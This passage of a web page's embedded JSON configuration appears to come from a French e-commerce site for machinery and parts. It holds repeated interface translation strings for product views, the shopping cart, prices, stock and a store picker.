fa-home\"><\/i>","article.view.breadcrumbHomeTitle":"Accueil","article.view.button.find":"O\u00f9 trouver ce produit","article.view.button.infos":"Demande d'information","article.view.button.infosTitle":"Contactez-nous","article.view.button.share":"partager l'article","article.view.button.tooltip":"Veuillez s\u00e9lectionner un point de vente ci-dessus","article.view.card.desc":"N'h\u00e9sitez pas \u00e0 l'ajouter \u00e0 votre panier et continuer votre recherche","article.view.card.title":"Cet article vous int\u00e9resse ?","article.view.cart.add":"Ajouter au panier","article.view.cart.addBtn":"<i class=\"fas fa-shopping-cart\"><\/i>","article.view.cart.addToQuote":"Ajouter \u00e0 la demande de devis","article.view.cart.proOnly":"Vous devez cr\u00e9er un compte Pro pour acheter cet article","article.view.cart.quantity":"Quantit\u00e9","article.view.cart.remove":"Retirer du panier","article.view.cart.removeBtn":"<i class=\"fas fa-trash-alt\"><\/i>","article.view.cart.text.content":"Livraison \u00e0 domicile","article.view.cart.text.title":"Retrait en magasin","article.view.characteristics":"Caract\u00e9ristiques","article.view.comment.label":"Descriptif :","article.view.comment.title":"Descriptif","article.view.contact.definedContact":"00 00 00 00 00","article.view.contact.definedContactLink":"tel:+330000000000","article.view.contact.showPhone":"Afficher un num\u00e9ro","article.view.customFields.deutzpieceCompatibleAvec":"SDF - Compatibilit\u00e9 machine","article.view.customFields.label":"Caract\u00e9ristiques :","article.view.cuttingWidth":"Largeur de coupe","article.view.cylinderCapacity":"Cylindr\u00e9e","article.view.declination.article":"Article","article.view.declination.cart":"Panier","article.view.delivery.pictogram":"<i class=\"fas fa-truck-container\"><\/i>","article.view.delivery.text":"Livraison sous X jours","article.view.documents.title":"Documents","article.view.ecotax.prefix":"dont","article.view.ecotax.prefixNot":"+","article.view.ecotax.suffix":"d'\u00e9co-part. DEEE","article.view.engine":"Moteur","article.view.findStore":"S\u00e9lectionnez un nouveau point de vente","article.view.flyer.notSoldBy":"L'adh\u00e9rent s\u00e9lectionn\u00e9 ne fait pas cette promo.","article.view.height":"hauteur","article.view.length":"longueur","article.view.linkedEquipments.anchorLinkLabel":"Voir les \u00e9quivalents en stock","article.view.linkedEquipments.chez":"En vente chez","article.view.linkedEquipments.equipments.newStock":"Mat\u00e9riel en stock","article.view.linkedEquipments.equipments.newStockPlural":"Mat\u00e9riels en stock","article.view.linkedEquipments.equipments.usedStock":"Mat\u00e9riel en stock","article.view.linkedEquipments.equipments.usedStockPlural":"Mat\u00e9riels d'occasion","article.view.linkedEquipments.from":"d\u00e8s","article.view.linkedEquipments.price":"Prix","article.view.linkedEquipments.reference":"D\u00e9signation","article.view.linkedEquipments.seeAll":"Voir toutes les offres","article.view.linkedEquipments.seeEquipments":"Voir","article.view.linkedEquipments.stock":"Stock","article.view.linkedEquipments.title":"Nos bonnes affaires","article.view.linkedEquipments.used":"Mat\u00e9riel d'occasion","article.view.linkedEquipments.usedPlural":"Mat\u00e9riels d'occasion","article.view.makeSlider.title":"Nos marques","article.view.nomenclatures.see":"Voir","article.view.nomenclatures.title":"Nomenclatures","article.view.notDiffused.link":"Trouver des produits similaires","article.view.notDiffused.text":"Cet article n'est plus disponible.","article.view.plusProduct.label":"<span class=\"plus\">+<\/span> Produit :","article.view.plusProduit":"+","article.view.power":"Puissance","article.view.prices.actualAtiLabel":"Prix TTC :","article.view.prices.actualExVatLabel":"Votre prix","article.view.prices.ati":"TTC","article.view.prices.connectionTitle":"Se connecter pour voir les prix","article.view.prices.currency":"\u20ac","article.view.prices.dealerPrice":"Votre prix","article.view.prices.empty":"Prix sur demande","article.view.prices.exVat":"HT","article.view.prices.from":"\u00c0 partir de","article.view.prices.isoCurrency":"EUR","article.view.prices.minus":"-","article.view.prices.percent":"%","article.view.prices.promoActualPrice":"Prix :","article.view.prices.promoAtiLabel":"Prix TTC :","article.view.prices.promoExVatLabel":"Ancien prix","article.view.prices.publicPrice":"Prix public","article.view.prices.striped":"Ancien prix","article.view.prices.suffix":"HT","article.view.prices.suffixTtc":"TTC","article.view.prices.title":"Tarifs","article.view.promoTag":"Promotion : -","article.view.quatityAvailable.available":"Disponible","article.view.quatityAvailable.quantity":"Qt\u00e9 dispo","article.view.quatityAvailable.soldOut":"Disponible sur commande","article.view.reference.abbreviation":"R\u00e9f :","article.view.reference.title":"R\u00e9f\u00e9rence :","article.view.relatedArticles.title":"Vous aimerez aussi","article.view.route":"Itin\u00e9raire","article.view.route.seeRoute":"Voir l'itin\u00e9raire","article.view.route.title":"Itin\u00e9raire","article.view.scarClearanceBadge.text":"Destockage","article.view.scarDiscountBadge.text":"Promotion","article.view.scarSpecialOfferBadge.text":"Offre sp\u00e9ciale","article.view.sendEmail":"Demande d'informations","article.view.share.title":"Partager ce produit","article.view.share.title.facebook":"Partager sur Facebook","article.view.share.title.twitter":"Partager sur X","article.view.soldby":"En vente chez","article.view.stock.empty":"Aucun Stock","article.view.stock.notSoldBy":"Non disponible dans le magasin","article.view.stock.soldby":"disponible(s) dans le magasin","article.view.stock.title":"Disponibilit\u00e9","article.view.supplier.availabilityTable.available":"Disponible","article.view.supplier.availabilityTable.contact.title":"Contact","article.view.supplier.availabilityTable.price.title":"Prix d'achat moyen pond\u00e9r\u00e9","article.view.supplier.availabilityTable.stock.title":"Stock","article.view.supplier.availabilityTable.supplier.title":"Fournisseur","article.view.supplier.availabilityTable.title":"Disponibilit\u00e9","article.view.supplier.availabilityTable.titleCells.available":"Disponible","article.view.supplier.availabilityTable.titleCells.unavailable":"Indisponible","article.view.supplier.availabilityTable.unavailable":"Indisponible","article.view.supplier.title":"Marque","article.view.tubCapacity":"Capacit\u00e9 du bac","article.view.type.accessory":"Accessoire","article.view.type.assistance":"Aide","article.view.type.fuel":"Carburant","article.view.type.labor":"Main-d\u2019\u0153uvre","article.view.type.machinery":"Mat\u00e9riel","article.view.type.notClassified":"Non classifi\u00e9","article.view.type.pack":"Pack","article.view.type.part":"Pi\u00e8ce","article.view.type.service":"Prestation","article.view.type.smallMachinery":"Petit mat\u00e9riel","article.view.type.supplies":"Fournitures","article.view.type.tools":"Outillage","article.view.type.transportation":"Transport","article.view.type.trip":"D\u00e9placement","article.view.type.tyre":"Pneumatique","article.view.unit.cc":"cc","article.view.unit.cm":"cm","article.view.unit.gramme":"g","article.view.unit.kilo":"kg","article.view.unit.liter":"L","article.view.unit.m2":"m\u00b2","article.view.unit.metre":"m","article.view.unit.millimeters":"mm","article.view.unit.mm":"mm","article.view.unit.unity":"l'unit\u00e9","article.view.unit.watt":"W","article.view.userCantSeeMake.link":"Consulter les articles disponibles","article.view.userCantSeeMake.text":"Vous ne pouvez pas consulter ce article","article.view.weight":"poids","article.view.weight.title":"Poids","article.view.weight.unity":"Kg","article.view.width":"largeur","article.view.workingWidth":"Largeur de travail","cart.actionTitle":"R\u00e9capitulatif","cart.article.ati":"TTC","cart.article.currency":"\u20ac","cart.article.empty.cancel":"Annuler","cart.article.empty.text":"Etes vous sur de vouloir supprimer tous les articles de votre panier ?","cart.article.empty.title":"Vider le panier","cart.article.empty.validate":"Valider","cart.article.exVat":"HT","cart.article.internalReference":"R\u00e9f : ","cart.article.minus":"-","cart.article.number.label":"articles","cart.article.number.title":"Total","cart.article.percent":"%","cart.article.publicPrice":"Prix public","cart.article.quote":"Demander un devis","cart.article.quoteBtn":"Demander un devis","cart.article.reference":"R\u00e9f : ","cart.article.remove.cust":"Supprimer","cart.article.stock.negative":"Rupture de stock","cart.article.stock.noStockOrderable":"Disponible sur commande","cart.article.stock.positive":"En stock","cart.article.stock.prefix":"Stock : ","cart.article.supplier":"Fournisseur : ","cart.article.title":"Articles","cart.articleCart.quoteBtn":"Demander un devis","cart.articleCart.title":"Panier","cart.articlePrice.title":"Prix total","cart.articles":"article(s)","cart.articles.title":"Produits","cart.availability.message.hasStock":"Votre commande ne peut pas inclure d'articles avec un stock insuffisant.","cart.availability.message.minPriceForSupplier":"Vous ne pouvez pas commander si le prix total des articles du fournisseur %supplier% est inf\u00e9rieur \u00e0 %price% \u20ac HT.","cart.availability.message.minSalePrice":"Commande de %price% \u20ac HT minimum.","cart.availability.message.noNullPrice":"Votre commande ne peut pas inclure d'articles sans prix.","cart.availability.message.noNullWeight":"Votre commande ne peut pas inclure d'articles sans poids.","cart.availability.message.noTag":"Votre commande ne peut pas inclure d'articles avec les tags %tags%.","cart.availability.message.notOverWeight":"Le poids de votre commande ne peut exc\u00e9der %weight% Kg.","cart.backToPrevious":"Page pr\u00e9cedente","cart.backToShop":"Continuer mes achats","cart.badge.multiple":"articles","cart.badge.one":"article","cart.badge.zero":"article","cart.cart":"panier","cart.cartMenuQuantity":"Quantit\u00e9 :","cart.cartTotal":"Total :","cart.clientRef":"R\u00e9f\u00e9rence client","cart.comment.button":"Commentaire","cart.comment.empty.button":"Commentaire","cart.comment.modal.title":"Commentaire","cart.comment.placeholder":"Renseignez votre commentaire ici...","cart.delivery":"D\u00e9lai de livraison","cart.deliveryMean.onSite":"Retrait en magasin","cart.deliveryMean.toDeliver":"Livraison \u00e0 domicile","cart.empty":"Votre s\u00e9lection est vide","cart.equipment.title":"\u00c9quipements","cart.equipments.title":"\u00c9quipements","cart.extraLine.notif.create":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extraLine.notif.delete":"L'article \"%articleLabel%\" a \u00e9t\u00e9 supprim\u00e9.","cart.extraLine.notif.suggestion":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extranetModal.close":"Fermer","cart.group.other":"Autres","cart.invoiceEmitter.confirm":"Confirmer","cart.invoiceEmitter.modalTitle":"Mode d'acheminement","cart.invoiceEmitter.previous":"Pr\u00e9c\u00e9dent","cart.list.header.title":"Mes produits","cart.mandatoryComment":"Mat\u00e9riel de destination","cart.meta.desc":"Votre s\u00e9lection d'articles | %siteName%","cart.meta.title":"Votre panier | %siteName%","cart.multiCart.cancel":"Annuler","cart.multiCart.confirm":"Confirmer","cart.multiCart.defaultTitle":"Panier","cart.multiCart.goToCart":"G\u00e9rer mes paniers","cart.multiCart.noCart":"Aucun panier","cart.multiCart.removeConfirmText":"Le panier s\u00e9lectionn\u00e9 va \u00eatre supprim\u00e9","cart.multiCart.tooltip.limitReached":"Nombre de panier maximum atteint","cart.multiCart.tooltip.new.picto":"<i class=\"fal fa-plus\"><\/i>","cart.multiCart.tooltip.new.title":"Cr\u00e9er un nouveau panier","cart.multiCart.tooltip.remove":"Supprimer le panier actif","cart.multiCart.tooltip.rename.picto":"<i class=\"fal fa-pen\"><\/i>","cart.multiCart.tooltip.rename.title":"Renommer le panier actif","cart.my":"Mon","cart.mySelection":"Panier","cart.order.continue":"Continuer","cart.order.modal.title":"Passer commande","cart.order.title":"Commander","cart.order.title.cust":"Passer ma commande","cart.orderRef":"Panier N\u00b0","cart.popup.cartPageLink":"Finaliser ma commande","cart.popup.title":"Votre s\u00e9lection","cart.prices.ati":"TTC","cart.prices.currency":"\u20ac","cart.prices.exVat":"HT","cart.prices.isoCurrency":"EUR","cart.prices.minus":"-","cart.prices.noprice":"Sur demande","cart.prices.percent":"%","cart.prices.suffix":"HT","cart.publicPrice":"Prix public","cart.quantity":"Quantit\u00e9","cart.quick.order.intro":"Ajoutez des produits directement avec la <span class=\"bold\">commande rapide<\/span>","cart.quick.order.link":"Commande rapide","cart.quickOrder.search.placeholder":"Trouvez votre produit Place des pros...","cart.quoteBtn":"Demander un devis","cart.reloadPage":"Recharger la page","cart.remove":"Supprimer","cart.sale.cart":"Panier","cart.sale.inquiry":"Demande de devis","cart.sale.order":"Commande","cart.sale.quote":"Devis","cart.supplier.francoFrom":"Franco d\u00e8s","cart.supplier.francoGap":"Encore","cart.supplier.francoReached":"Franco atteint !","cart.supplier.shipping":"Frais de port:","cart.title":"Mon panier","cart.unitPrice.title":"Prix unitaire","cart.weight.label":"Poids total :","cart.weight.noWeight":"non renseign\u00e9","cart.weight.unit":"Kg","global.and":"et","global.pagination.page":"Page","pricer.actualPrice.title":"Prix","pricer.stripedPrice.title":"","pricer.unitaryPrice.title":"Prix unitaire"},"getUserPrices":false},"config":[],"translations":{"prices.currency":"\u20ac","prices.isoCurrency":"EUR","prices.ati":"ttc","prices.exVat":"ht","prices.empty":"Prix sur demande","article.brand.noBrand":"Marque non renseign\u00e9e","article.breadcrumb.tree":"Produits","article.list.breadcrumbHome":"Accueil","article.list.filter.promo.title":"Promotions","article.list.goodPlans.pageTitle":"Bonnes affaires","article.list.listPage.title":"Nos produits","article.list.new.title":"Pi\u00e8ces neuves","article.list.pageTitle":"Nos produits","article.list.prices.actualAtiLabel":"Prix HT :","article.list.prices.actualExVatLabel":"HT","article.list.prices.dealerPrice":"Votre prix","article.list.prices.ht":"HT","article.list.prices.ttc":"TTC","article.list.promo.pageTitle":"Promotions du moment","article.list.stock.empty":"Disponible sur commande","article.list.tag.promo":"Promo","article.list.tag.specialOffer":"Promo","article.list.type.accessory":"Accessoire","article.list.type.fuel":"Consommables","article.list.type.labor":"Main d'oeuvre","article.list.type.machinery":"Machines","article.list.type.notClassified":"Non class\u00e9s","article.list.type.supplies":"\u00c9quipement","article.list.type.tools":"Outils","article.list.used.title":"Occasions","article.list.view.accessory":"Accessoire","article.list.view.fuel":"Consommables","article.list.view.labor":"Main d'oeuvre","article.list.view.machinery":"Machines","article.list.view.notClassified":"Non class\u00e9s","article.list.view.supplies":"Fournitures","article.list.view.tools":"Outils","article.order_by.date":"Date","article.order_by.make":"Marque","article.order_by.reference":"R\u00e9f\u00e9rence","article.prices.currency.euro":"\u20ac","article.quantity.title":"Conditionnement :","article.reference.title":"R\u00e9f","article.slider.cart.add":"Ajouter au panier","article.slider.cart.addBtn":"<i class=\"fa-light fa-cart-shopping\"><\/i>","article.slider.cart.quantity":"Quantit\u00e9 :","article.slider.cart.remove":"Supprimer du panier","article.slider.cart.removeBtn":"<i class=\"fa-light fa-trash-can\"><\/i>","article.slider.comingSoon":"Bient\u00f4t disponible","article.slider.discount":"Promotion","article.slider.link.title":"Voir l'offre","article.slider.preSliderTitle.title":"Nos meilleures ventes","article.slider.prices.actualAtiLabel":"Prix HT :","article.slider.prices.actualExVatLabel":"Votre prix : ","article.slider.prices.ati":"TTC","article.slider.prices.currency":"\u20ac","article.slider.prices.dealerPrice":"Prix concessionnaire","article.slider.prices.empty":"Prix sur demande","article.slider.prices.exVat":"HT","article.slider.prices.isoCurrency":"EUR","article.slider.prices.minus":"-","article.slider.prices.percent":"%","article.slider.prices.promoActualPrice":"Prix :","article.slider.prices.promoAtiLabel":"Prix TTC :","article.slider.prices.promoExVatLabel":"Prix HT :","article.slider.prices.publicPrice":"Prix public :","article.slider.prices.suffix":"HT","article.slider.prices.suffixTtc":"TTC","article.slider.promoTag":"Promotion :","article.slider.quatityAvailable":"Disponible","article.slider.quatityAvailable.available":"Disponible","article.slider.quatityAvailable.quantity":"Qt\u00e9 dispo :","article.slider.quatityAvailable.soldOut":"Disponible sur commande","article.slider.see.link":"Voir le produit","article.slider.seeAll.link":"Voir tous les produits","article.slider.seeAnnounce.link":"Acc\u00e9der \u00e0 l'annonce","article.slider.stock.empty":"Sur commande","article.slider.stock.emptyIcon":"<i class=\"far fa-times-circle\"><\/i>","article.slider.stock.notEmpty":"En stock","article.slider.stock.notEmptyIcon":"<i class=\"far fa-check-circle\"><\/i>","article.slider.stockQuantity":"en stock !","article.slider.tag.promo":"Promo","article.slider.title":"Vous aimerez aussi","article.view.accountAccess.title":"Connexion","article.view.alert.pictogram":"<i class=\"fas fa-bell-on\"><\/i>","article.view.alert.text":"Cr\u00e9er une alerte","article.view.area":"Superficie","article.view.articleContactForm.title":"Des questions sur ce produit ?","article.view.articleContactForm.triggerButton":"Contactez-nous","article.view.articleEdition.title":"Modifier l'article","article.view.articleQuoteRequest.pictogram":"<i class=\"fas fa-calculator\"><\/i>","article.view.articleQuoteRequest.title":"Demander un devis","article.view.articleQuoteRequest.triggerButton":"Demande de devis","article.view.articleShareForm.pictogram":"<i class=\"fas fa-share-alt\"><\/i>","article.view.articleShareForm.title":"Partager l'annonce","article.view.articleShareForm.triggerButton":"Partager l'annonce","article.view.availability.available":"Exp\u00e9dition 24h\/48h","article.view.availability.availableIcon":"<i class=\"fas fa-box-open\"><\/i>","article.view.availability.availablePlural":"Exp\u00e9dition 24h\/48h","article.view.availability.comingSoon":"Bient\u00f4t disponible","article.view.availability.expired":"Cet article est p\u00e9rim\u00e9","article.view.availability.replaced":"Cet article est remplac\u00e9 par","article.view.availability.see":"Voir","article.view.availability.soldOut":"Exp\u00e9dition sous 10 jours","article.view.availability.soldOutIcon":"<i class=\"fas fa-box-open\"><\/i>","article.view.availableSellers.title":"Vendu et exp\u00e9di\u00e9 par :","article.view.brand.noBrand":"Marque non renseign\u00e9e","article.view.brand.title":"Marque","article.view.breadcrumbHome":"<i class=\"fas fa-home\"><\/i>","article.view.breadcrumbHomeTitle":"Accueil","article.view.button.find":"O\u00f9 trouver ce produit","article.view.button.infos":"Demande d'information","article.view.button.infosTitle":"Contactez-nous","article.view.button.share":"partager l'article","article.view.button.tooltip":"Veuillez s\u00e9lectionner un point de vente ci-dessus","article.view.card.desc":"N'h\u00e9sitez pas \u00e0 l'ajouter \u00e0 votre panier et continuer votre recherche","article.view.card.title":"Cet article vous int\u00e9resse ?","article.view.cart.add":"Ajouter au panier","article.view.cart.addBtn":"<i class=\"fas fa-shopping-cart\"><\/i>","article.view.cart.addToQuote":"Ajouter \u00e0 la demande de devis","article.view.cart.proOnly":"Vous devez cr\u00e9er un compte Pro pour acheter cet article","article.view.cart.quantity":"Quantit\u00e9","article.view.cart.remove":"Retirer du panier","article.view.cart.removeBtn":"<i class=\"fas fa-trash-alt\"><\/i>","article.view.cart.text.content":"Livraison \u00e0 domicile","article.view.cart.text.title":"Retrait en magasin","article.view.characteristics":"Caract\u00e9ristiques","article.view.comment.label":"Descriptif :","article.view.comment.title":"Descriptif","article.view.contact.definedContact":"00 00 00 00 00","article.view.contact.definedContactLink":"tel:+330000000000","article.view.contact.showPhone":"Afficher un num\u00e9ro","article.view.customFields.deutzpieceCompatibleAvec":"SDF - Compatibilit\u00e9 machine","article.view.customFields.label":"Caract\u00e9ristiques :","article.view.cuttingWidth":"Largeur de coupe","article.view.cylinderCapacity":"Cylindr\u00e9e","article.view.declination.article":"Article","article.view.declination.cart":"Panier","article.view.delivery.pictogram":"<i class=\"fas fa-truck-container\"><\/i>","article.view.delivery.text":"Livraison sous X jours","article.view.documents.title":"Documents","article.view.ecotax.prefix":"dont","article.view.ecotax.prefixNot":"+","article.view.ecotax.suffix":"d'\u00e9co-part. DEEE","article.view.engine":"Moteur","article.view.findStore":"S\u00e9lectionnez un nouveau point de vente","article.view.flyer.notSoldBy":"L'adh\u00e9rent s\u00e9lectionn\u00e9 ne fait pas cette promo.","article.view.height":"hauteur","article.view.length":"longueur","article.view.linkedEquipments.anchorLinkLabel":"Voir les \u00e9quivalents en stock","article.view.linkedEquipments.chez":"En vente chez","article.view.linkedEquipments.equipments.newStock":"Mat\u00e9riel en stock","article.view.linkedEquipments.equipments.newStockPlural":"Mat\u00e9riels en stock","article.view.linkedEquipments.equipments.usedStock":"Mat\u00e9riel en stock","article.view.linkedEquipments.equipments.usedStockPlural":"Mat\u00e9riels d'occasion","article.view.linkedEquipments.from":"d\u00e8s","article.view.linkedEquipments.price":"Prix","article.view.linkedEquipments.reference":"D\u00e9signation","article.view.linkedEquipments.seeAll":"Voir toutes les offres","article.view.linkedEquipments.seeEquipments":"Voir","article.view.linkedEquipments.stock":"Stock","article.view.linkedEquipments.title":"Nos bonnes affaires","article.view.linkedEquipments.used":"Mat\u00e9riel d'occasion","article.view.linkedEquipments.usedPlural":"Mat\u00e9riels d'occasion","article.view.makeSlider.title":"Nos marques","article.view.nomenclatures.see":"Voir","article.view.nomenclatures.title":"Nomenclatures","article.view.notDiffused.link":"Trouver des produits similaires","article.view.notDiffused.text":"Cet article n'est plus disponible.","article.view.plusProduct.label":"<span class=\"plus\">+<\/span> Produit :","article.view.plusProduit":"+","article.view.power":"Puissance","article.view.prices.actualAtiLabel":"Prix TTC :","article.view.prices.actualExVatLabel":"Votre prix","article.view.prices.ati":"TTC","article.view.prices.connectionTitle":"Se connecter pour voir les prix","article.view.prices.currency":"\u20ac","article.view.prices.dealerPrice":"Votre prix","article.view.prices.empty":"Prix sur demande","article.view.prices.exVat":"HT","article.view.prices.from":"\u00c0 partir de","article.view.prices.isoCurrency":"EUR","article.view.prices.minus":"-","article.view.prices.percent":"%","article.view.prices.promoActualPrice":"Prix :","article.view.prices.promoAtiLabel":"Prix TTC :","article.view.prices.promoExVatLabel":"Ancien prix","article.view.prices.publicPrice":"Prix public","article.view.prices.striped":"Ancien prix","article.view.prices.suffix":"HT","article.view.prices.suffixTtc":"TTC","article.view.prices.title":"Tarifs","article.view.promoTag":"Promotion : -","article.view.quatityAvailable.available":"Disponible","article.view.quatityAvailable.quantity":"Qt\u00e9 dispo","article.view.quatityAvailable.soldOut":"Disponible sur commande","article.view.reference.abbreviation":"R\u00e9f :","article.view.reference.title":"R\u00e9f\u00e9rence :","article.view.relatedArticles.title":"Vous aimerez aussi","article.view.route":"Itin\u00e9raire","article.view.route.seeRoute":"Voir l'itin\u00e9raire","article.view.route.title":"Itin\u00e9raire","article.view.scarClearanceBadge.text":"Destockage","article.view.scarDiscountBadge.text":"Promotion","article.view.scarSpecialOfferBadge.text":"Offre sp\u00e9ciale","article.view.sendEmail":"Demande d'informations","article.view.share.title":"Partager ce produit","article.view.share.title.facebook":"Partager sur Facebook","article.view.share.title.twitter":"Partager sur X","article.view.soldby":"En vente chez","article.view.stock.empty":"Aucun Stock","article.view.stock.notSoldBy":"Non disponible dans le magasin","article.view.stock.soldby":"disponible(s) dans le magasin","article.view.stock.title":"Disponibilit\u00e9","article.view.supplier.availabilityTable.available":"Disponible","article.view.supplier.availabilityTable.contact.title":"Contact","article.view.supplier.availabilityTable.price.title":"Prix d'achat moyen pond\u00e9r\u00e9","article.view.supplier.availabilityTable.stock.title":"Stock","article.view.supplier.availabilityTable.supplier.title":"Fournisseur","article.view.supplier.availabilityTable.title":"Disponibilit\u00e9","article.view.supplier.availabilityTable.titleCells.available":"Disponible","article.view.supplier.availabilityTable.titleCells.unavailable":"Indisponible","article.view.supplier.availabilityTable.unavailable":"Indisponible","article.view.supplier.title":"Marque","article.view.tubCapacity":"Capacit\u00e9 du bac","article.view.type.accessory":"Accessoire","article.view.type.assistance":"Aide","article.view.type.fuel":"Carburant","article.view.type.labor":"Main-d\u2019\u0153uvre","article.view.type.machinery":"Mat\u00e9riel","article.view.type.notClassified":"Non classifi\u00e9","article.view.type.pack":"Pack","article.view.type.part":"Pi\u00e8ce","article.view.type.service":"Prestation","article.view.type.smallMachinery":"Petit mat\u00e9riel","article.view.type.supplies":"Fournitures","article.view.type.tools":"Outillage","article.view.type.transportation":"Transport","article.view.type.trip":"D\u00e9placement","article.view.type.tyre":"Pneumatique","article.view.unit.cc":"cc","article.view.unit.cm":"cm","article.view.unit.gramme":"g","article.view.unit.kilo":"kg","article.view.unit.liter":"L","article.view.unit.m2":"m\u00b2","article.view.unit.metre":"m","article.view.unit.millimeters":"mm","article.view.unit.mm":"mm","article.view.unit.unity":"l'unit\u00e9","article.view.unit.watt":"W","article.view.userCantSeeMake.link":"Consulter les articles disponibles","article.view.userCantSeeMake.text":"Vous ne pouvez pas consulter ce article","article.view.weight":"poids","article.view.weight.title":"Poids","article.view.weight.unity":"Kg","article.view.width":"largeur","article.view.workingWidth":"Largeur de travail","cart.actionTitle":"R\u00e9capitulatif","cart.article.ati":"TTC","cart.article.currency":"\u20ac","cart.article.empty.cancel":"Annuler","cart.article.empty.text":"Etes vous sur de vouloir supprimer tous les articles de votre panier ?","cart.article.empty.title":"Vider le panier","cart.article.empty.validate":"Valider","cart.article.exVat":"HT","cart.article.internalReference":"R\u00e9f : ","cart.article.minus":"-","cart.article.number.label":"articles","cart.article.number.title":"Total","cart.article.percent":"%","cart.article.publicPrice":"Prix public","cart.article.quote":"Demander un devis","cart.article.quoteBtn":"Demander un devis","cart.article.reference":"R\u00e9f : ","cart.article.remove.cust":"Supprimer","cart.article.stock.negative":"Rupture de stock","cart.article.stock.noStockOrderable":"Disponible sur commande","cart.article.stock.positive":"En stock","cart.article.stock.prefix":"Stock : ","cart.article.supplier":"Fournisseur : ","cart.article.title":"Articles","cart.articleCart.quoteBtn":"Demander un devis","cart.articleCart.title":"Panier","cart.articlePrice.title":"Prix total","cart.articles":"article(s)","cart.articles.title":"Produits","cart.availability.message.hasStock":"Votre commande ne peut pas inclure d'articles avec un stock insuffisant.","cart.availability.message.minPriceForSupplier":"Vous ne pouvez pas commander si le prix total des articles du fournisseur %supplier% est inf\u00e9rieur \u00e0 %price% \u20ac HT.","cart.availability.message.minSalePrice":"Commande de %price% \u20ac HT minimum.","cart.availability.message.noNullPrice":"Votre commande ne peut pas inclure d'articles sans prix.","cart.availability.message.noNullWeight":"Votre commande ne peut pas inclure d'articles sans poids.","cart.availability.message.noTag":"Votre commande ne peut pas inclure d'articles avec les tags %tags%.","cart.availability.message.notOverWeight":"Le poids de votre commande ne peut exc\u00e9der %weight% Kg.","cart.backToPrevious":"Page pr\u00e9cedente","cart.backToShop":"Continuer mes achats","cart.badge.multiple":"articles","cart.badge.one":"article","cart.badge.zero":"article","cart.cart":"panier","cart.cartMenuQuantity":"Quantit\u00e9 :","cart.cartTotal":"Total :","cart.clientRef":"R\u00e9f\u00e9rence client","cart.comment.button":"Commentaire","cart.comment.empty.button":"Commentaire","cart.comment.modal.title":"Commentaire","cart.comment.placeholder":"Renseignez votre commentaire ici...","cart.delivery":"D\u00e9lai de livraison","cart.deliveryMean.onSite":"Retrait en magasin","cart.deliveryMean.toDeliver":"Livraison \u00e0 domicile","cart.empty":"Votre s\u00e9lection est vide","cart.equipment.title":"\u00c9quipements","cart.equipments.title":"\u00c9quipements","cart.extraLine.notif.create":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extraLine.notif.delete":"L'article \"%articleLabel%\" a \u00e9t\u00e9 supprim\u00e9.","cart.extraLine.notif.suggestion":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extranetModal.close":"Fermer","cart.group.other":"Autres","cart.invoiceEmitter.confirm":"Confirmer","cart.invoiceEmitter.modalTitle":"Mode d'acheminement","cart.invoiceEmitter.previous":"Pr\u00e9c\u00e9dent","cart.list.header.title":"Mes produits","cart.mandatoryComment":"Mat\u00e9riel de destination","cart.meta.desc":"Votre s\u00e9lection d'articles | %siteName%","cart.meta.title":"Votre panier | %siteName%","cart.multiCart.cancel":"Annuler","cart.multiCart.confirm":"Confirmer","cart.multiCart.defaultTitle":"Panier","cart.multiCart.goToCart":"G\u00e9rer mes paniers","cart.multiCart.noCart":"Aucun panier","cart.multiCart.removeConfirmText":"Le panier s\u00e9lectionn\u00e9 va \u00eatre supprim\u00e9","cart.multiCart.tooltip.limitReached":"Nombre de panier maximum atteint","cart.multiCart.tooltip.new.picto":"<i class=\"fal fa-plus\"><\/i>","cart.multiCart.tooltip.new.title":"Cr\u00e9er un nouveau panier","cart.multiCart.tooltip.remove":"Supprimer le panier actif","cart.multiCart.tooltip.rename.picto":"<i class=\"fal fa-pen\"><\/i>","cart.multiCart.tooltip.rename.title":"Renommer le panier actif","cart.my":"Mon","cart.mySelection":"Panier","cart.order.continue":"Continuer","cart.order.modal.title":"Passer commande","cart.order.title":"Commander","cart.order.title.cust":"Passer ma commande","cart.orderRef":"Panier N\u00b0","cart.popup.cartPageLink":"Finaliser ma commande","cart.popup.title":"Votre s\u00e9lection","cart.prices.ati":"TTC","cart.prices.currency":"\u20ac","cart.prices.exVat":"HT","cart.prices.isoCurrency":"EUR","cart.prices.minus":"-","cart.prices.noprice":"Sur demande","cart.prices.percent":"%","cart.prices.suffix":"HT","cart.publicPrice":"Prix public","cart.quantity":"Quantit\u00e9","cart.quick.order.intro":"Ajoutez des produits directement avec la <span class=\"bold\">commande rapide<\/span>","cart.quick.order.link":"Commande rapide","cart.quickOrder.search.placeholder":"Trouvez votre produit Place des pros...","cart.quoteBtn":"Demander un devis","cart.reloadPage":"Recharger la page","cart.remove":"Supprimer","cart.sale.cart":"Panier","cart.sale.inquiry":"Demande de devis","cart.sale.order":"Commande","cart.sale.quote":"Devis","cart.supplier.francoFrom":"Franco d\u00e8s","cart.supplier.francoGap":"Encore","cart.supplier.francoReached":"Franco atteint !","cart.supplier.shipping":"Frais de port:","cart.title":"Mon panier","cart.unitPrice.title":"Prix unitaire","cart.weight.label":"Poids total :","cart.weight.noWeight":"non renseign\u00e9","cart.weight.unit":"Kg","global.and":"et","global.pagination.page":"Page","pricer.actualPrice.title":"Prix","pricer.stripedPrice.title":"","pricer.unitaryPrice.title":"Prix unitaire"}},{"constructorPath":["Store","StorePicker"],"rootNodeId":"blg-modid-storePickerMenu","jsData":{"storeViewPath":"\/sale-point","blockClass":"storePickerMenu"},"config":[],"translations":{"store.picker.action.changeStore":"Modifier","store.picker.action.locate":"Me g\u00e9olocaliser","store.picker.action.locateStore":"Mon magasin","store.picker.action.locateStoreShort":"Revendeurs","store.picker.availability.closed":"Ferm\u00e9","store.picker.availability.opened":"Ouvert","store.picker.distance.unit":"km","store.picker.marker.picto.alt":"Picto emplacement","store.picker.modal.title":"Trouver votre point de vente","store.picker.title":"Votre point de vente"}},{"constructorPath":["Nav","FooterMenu"],"rootNodeId":"blg-modid-footerMenu","jsData":{"siteName":"place_des_pros","companyName":"Place des 